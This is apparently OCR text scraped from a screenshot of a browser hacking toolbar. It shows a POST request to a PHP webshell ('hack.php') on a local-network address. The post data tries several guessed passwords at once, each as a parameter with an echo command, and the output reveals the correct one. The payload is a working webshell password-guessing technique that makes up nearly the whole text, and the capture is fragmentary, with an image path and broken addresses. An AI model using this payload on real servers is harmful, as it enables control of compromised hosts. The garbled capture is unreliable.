 http://192.16....103/hack.php
192.168.1.103/hack.pl
php
百度 <⌘K>
百度 v5est0r 中国锡安 BingheSec WooYun uuuvpn 扇贝网 慕课网 Binghe ZoomEye
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.103/hack.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
v5est0r=echo "password is v5est0r";&123=echo "password is 123";&admin=echo "password is admin";&1=echo "password is
1";&pass=echo "password is pass";&test=echo "password is test";
password is v5est0r